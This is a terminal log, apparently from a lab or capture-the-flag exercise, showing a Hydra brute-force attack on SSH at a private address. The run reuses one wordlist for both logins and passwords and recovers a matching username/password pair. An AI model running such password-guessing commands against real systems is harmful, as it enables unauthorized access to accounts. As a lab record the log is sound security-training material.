 root@kali:~# hydra -L formattedwordlist.txt -P formattedwordlist.txt 10.0.2.18 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-23 23:23:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:0), ~30 tries per task
[DATA] attacking ssh://10.0.2.18:22/
[22][ssh] host: 10.0.2.18   login: SHayslett   password: SHayslett
[STATUS] 286.00 tries/min, 286 tries in 00:00h, 0 to do in 01:00h, 616 active
[STATUS] 272.67 tries/min, 818 tries in 00:00h, 0 to do in 03:00h, 86 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-23 23:26:25
root@kali:~#